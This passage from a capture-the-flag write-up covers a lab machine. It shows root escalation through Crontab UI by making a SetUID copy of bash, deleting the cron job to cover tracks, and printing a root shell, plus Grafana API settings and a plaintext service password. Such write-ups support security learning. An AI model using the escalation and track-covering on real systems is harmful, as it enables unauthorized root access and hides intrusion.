
I’ll fill out the top two fields:

This command should create a copy of bash and set it as SetUID / SetGID. I’ll save and it shows up in the main list:

I’ll click “Run now” rather than wait for the minute to pass, and then the trash can to delete it covering my tracks. It worked:
enzo@planning:~$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1446024 May 11 19:45 /tmp/0xdf
I’ll run this with -p to not drop privs, and get a root shell:
enzo@planning:~$ /tmp/0xdf -p
0xdf-5.2#
And the root flag:
0xdf-5.2# cat root.txt
d46c6e5e************************
Beyond Root
Grafana Swagger
Identify
Grafana documents it’s API with a Swagger page at /swagger-ui. I could find that in the documentation or by brute forcing directories on the Grafana site. Swagger is an interactive documentation where I can log in and execute queries against the various endpoints.
There’s a ton in here. I’ll click “Authorize” and give the creds given at the start.
Settings
The /admin/settings endpoint will dump a large JSON blob with all the settings:

The database section shows both a port of 3306 (MySQL) and that it’s using SQLite (the latter takes priority):
  "database": {
...[snip]...
    "host": "127.0.0.1:3306",
...[snip]...
    "name": "grafana",
    "password": "",
    "path": "grafana.db",
...[snip]...
    "type": "sqlite3",
    "url": "",
    "user": "root",
    "wal": "false"
  },
There’s a list of plugins:
  "plugins": {
    "allow_loading_unsigned_plugins": "",
    "app_tls_skip_verify_insecure": "false",
    "cdn_base_url": "",
    "disable_plugins": "",
    "enable_alpha": "false",
    "forward_host_env_vars": "",
    "hide_angular_deprecation": "",
    "install_token": "",
    "log_backend_requests": "false",
    "plugin_admin_enabled": "true",
    "plugin_admin_external_manage_enabled": "false",
    "plugin_catalog_hidden_plugins": "",
    "plugin_catalog_url": "https://grafana.com/grafana/plugins/",
    "public_key_retrieval_disabled": "false",
    "public_key_retrieval_on_startup": "false"
  },
The security section has a username:
  "security": {
    "admin_email": "admin@localhost",
    "admin_password": "*********",
    "admin_user": "enzo",
...[snip]...
  },
expressions is enabled (which is a prerequisite for CVE-2024-9264):
  "expressions": {
    "enabled": "true"
  },
Other Endpoints
There are many other endpoints, though none of them are super helpful on this scenario. Things like being able to create and modify users:

These are worth noting, even if not useful here.
Crontab UI Config
So where is the password for Crontab UI set if it’s not using the system root password? It’s using HTTP basic auth. If this were Apache I would look for an .htaccess file, but not on nginx. Looking at the README on GitHub, it says these are set in environment variables:

If it’s running as a service, then I can look at the service files in /etc/systemd. I’ll grep for the port:
enzo@planning:/etc/systemd$ grep -r 8000 .
grep: ./system/crontab-ui.service: Permission denied
It doesn’t find anything, but enzo is also blocked from reading crontab-ui.service, which is almost certainly it!
As root, I can confirm:
0xdf-5.2# cat system/crontab-ui.service
[Unit]
Description=Crontab UI Service
After=network.target

[Service]
Type=simple
Environment="BASIC_AUTH_USER=root"
Environment="BASIC_AUTH_PWD=P4ssw0rdS0pRi0T3c"
Environment="CRON_DB_PATH=/opt/crontabs"
ExecStart=/usr/bin/crontab-ui
Restart=always
User=root
Group=root

[Install]
WantedBy=multi-user.target
The username and password are set as environment variables.


